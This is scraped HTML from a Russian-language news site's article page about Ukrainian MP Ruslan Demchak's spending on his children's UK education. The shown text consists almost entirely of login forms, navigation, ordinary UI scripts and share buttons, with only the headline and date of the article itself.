                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/07/18/nardep-ruslan-demchak-tratit-na-obuchenie-detej-v-velikobritanii-2-1-mln-v-god/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F07%2F18%2Fnardep-ruslan-demchak-tratit-na-obuchenie-detej-v-velikobritanii-2-1-mln-v-god%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F07%2F18%2Fnardep-ruslan-demchak-tratit-na-obuchenie-detej-v-velikobritanii-2-1-mln-v-god%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F07%2F18%2Fnardep-ruslan-demchak-tratit-na-obuchenie-detej-v-velikobritanii-2-1-mln-v-god%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/07/18/nardep-ruslan-demchak-tratit-na-obuchenie-detej-v-velikobritanii-2-1-mln-v-god/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/07/18/nardep-ruslan-demchak-tratit-na-obuchenie-detej-v-velikobritanii-2-1-mln-v-god/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F07%2F18%2Fnardep-ruslan-demchak-tratit-na-obuchenie-detej-v-velikobritanii-2-1-mln-v-god%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F07%2F18%2Fnardep-ruslan-demchak-tratit-na-obuchenie-detej-v-velikobritanii-2-1-mln-v-god%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F07%2F18%2Fnardep-ruslan-demchak-tratit-na-obuchenie-detej-v-velikobritanii-2-1-mln-v-god%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/07/18/nardep-ruslan-demchak-tratit-na-obuchenie-detej-v-velikobritanii-2-1-mln-v-god/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-1">
	<div class="row main-section">
						<div class="col-sm-8 content-column">
						<div class="single-container">
		<article id="post-72105" class="post-72105 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-blok-petra-poroshenko tag-velikobritaniya tag-demchak-dengi tag-deputat tag-obrazovanie tag-obuchenie tag-obuchenie-detej tag-obshhestvo tag-ruslan-demchak single-post-content has-thumbnail" itemscope="itemscope" itemtype="https://schema.org/Article">

      <div class="rubric-announce">Новости</div>
      <div class="post-header-meta-group">
        <div class="post-header post-tp-1-header">
                      <h1 class="single-post-title">
              <span class="post-title" itemprop="headline">Нардеп Руслан Демчак тратит на обучение детей в Великобритании 2,1 млн в год</span></h1>
                      <div class="single-featured">
                          <a class="post-thumbnail" itemprop="thumbnailUrl" href="https://oligarh.media/wp-content/uploads/2018/07/bd10f38786b85613b6f2539507c7d9ce_XL.jpg">
                <img src="https://oligarh.media/wp-content/uploads/2018/07/bd10f38786b85613b6f2539507c7d9ce_XL-750x430.jpg" alt="Нардеп Руслан Демчак тратит на обучение детей в Великобритании 2,1 млн в год">
              </a>
                            <span class="image-credit">Финансовый клуб</span>
                        </div>
          <div class="post-meta-social">
                          <div class="post-meta-wrap">
                <div class="post-meta single-post-meta">
			<span class="time"><time class="post-published updated" datetime="2018-07-18T16:06:03+03:00" title="Среда, 18 июля, 2018, 4:06 пп">
				16:06&nbsp; 18 Июль 2018</time></span>
		<meta itemprop="headline" content="Нардеп Руслан Демчак тратит на обучение детей в Великобритании 2,1 млн в год" /><meta itemprop="url" content="https://oligarh.media/2018/07/18/nardep-ruslan-demchak-tratit-na-obuchenie-detej-v-velikobritanii-2-1-mln-v-god/" /><meta itemprop="datePublished" content="2018-07-18T16:06:03+03:00" /><meta itemprop="image" content="https://oligarh.media/wp-content/uploads/2018/07/bd10f38786b85613b6f2539507c7d9ce_XL.jpg" /><meta itemprop="author" content="editor1" /><meta itemprop="interactionCount" content="0" />	<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization' style='display:none;'>
		<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
			<img src='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png'/>
			<meta content='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png' itemprop='url'/>
		</div>
		<meta content='Олигарх' itemprop='name'/>
	</div>
</div>
<div class="term-badges "><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>
              </div>
                          		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=72105" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Нардеп Руслан Демчак тратит на обучение детей в Великобритании 2,1 млн в год @OligarhUA&url=https://oligarh.media/?p=72105" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=72105" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D72105&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Нардеп Руслан Демчак тратит на обучение детей в Великобритании 2,1 млн в год https://oligarh.media/?p=72105" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=72105&text=Нардеп Руслан Демчак тратит на обучение детей в Великобритании 2,1 млн в год" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
